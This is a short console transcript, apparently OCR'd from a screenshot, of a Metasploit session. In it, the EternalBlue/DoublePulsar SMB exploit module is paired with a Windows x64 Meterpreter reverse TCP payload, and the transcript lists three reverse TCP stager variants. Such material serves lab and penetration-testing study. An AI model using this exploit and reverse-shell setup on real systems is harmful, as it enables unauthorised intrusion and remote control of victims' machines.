 msf6 exploit(windows/smb/eternalblue_doublepulsar) > use payload windows/x64/meterpreter/reverse_tcp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/windows/x64/meterpreter/reverse_tcp_rc4 normal No Windows Meterpreter (R
eflective Injection x64), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
1 payload/windows/x64/meterpreter/reverse_tcp_uuid normal No Windows Meterpreter (R
eflective Injection x64), Reverse TCP Stager with UUID Support (Windows x64)
2 payload/windows/x64/meterpreter/reverse_tcp normal No Windows Meterpreter (R
eflective Injection x64), Windows x64 Reverse TCP Stager
Interact with a module by name or index. For example info 2, use 2 or use payload/windows/x64/meterpreter/reve
rse_tcp